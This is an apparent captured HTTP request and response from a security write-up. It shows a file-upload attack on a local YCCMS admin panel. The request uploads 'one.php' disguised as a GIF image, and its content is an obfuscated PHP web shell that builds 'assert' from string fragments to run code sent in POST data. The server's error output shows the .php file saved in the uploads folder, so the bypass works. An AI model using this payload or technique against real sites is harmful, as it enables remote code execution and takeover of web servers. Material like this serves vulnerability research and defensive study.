 Raw Params Headers Hex
POST /admin/?a=call&m=xhUp&type=xh HTTP/1.1
Host: 127.0.0.1:8082
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------175754472741002574181480627278
Content-Length: 442
Origin: http://127.0.0.1:8082
Connection: close
Referer: http://127.0.0.1:8082/admin/?a=article&m=add
Upgrade-Insecure-Requests: 1
-----------------------------175754472741002574181480627278
Content-Disposition: form-data; name="filedata"; filename="one.php"
Content-Type: image/jpeg
GIF89a
<?php
@$_="s"."s"./*-/*-*/"e"./*-/*-*/"r";
@$_=/*-/*-*/"a"./*-/*-*/$_./*-/*-*/"t";
@$_/*-/*-*/($/*-/*-*/{"_P"./*-/*-*/"OS"./*-/*-*/"T"}
[/*-/*-*/0/*-/*-*/-/*-/*-*/2/*-/*-*/-/*-/*-*/5/*-/*-*/]); // -7
?>
-----------------------------175754472741002574181480627278--
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 09 May 2020 05:33:51 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=s8s65q9g2i3ij8gooj1rr51f84; path=/
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 545
<br />
<b>Warning</b>:  imagecreatefromgif():
'E:/phpstudy/WWW/yccms/uploads/20200509133351770.php' is not a valid
GIF file in <b>E:\phpstudy\WWW\yccms\public\class\Image.class.php</b> on
line <b>112</b><br />
<br />
<b>Warning</b>:
getimagesize(E:/phpstudy/WWW/yccms/view/admin/images/mark.png): failed
to open stream: No such file or directory in
<b>E:\phpstudy\WWW\yccms\public\class\Image.class.php</b> on line
<b>20</b><br />
<script
type='text/javascript'>alert('警告：此图片类型本系统不支持！');history.back();<
/script>
先知社区